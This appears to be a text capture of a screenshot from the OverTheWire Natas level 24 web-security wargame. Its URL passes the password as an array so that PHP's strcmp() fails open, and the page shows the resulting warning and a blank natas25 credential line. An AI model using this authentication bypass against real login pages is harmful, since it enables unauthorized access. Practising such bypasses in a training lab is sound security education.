 Not Secure http://natas24.natas.labs.overthewire.org/?passwd[]=pencil&passwd[]=pencil
NATAS24
We Chall
SUBMIT
TOKEN
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given
in /var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password:
View sourcecode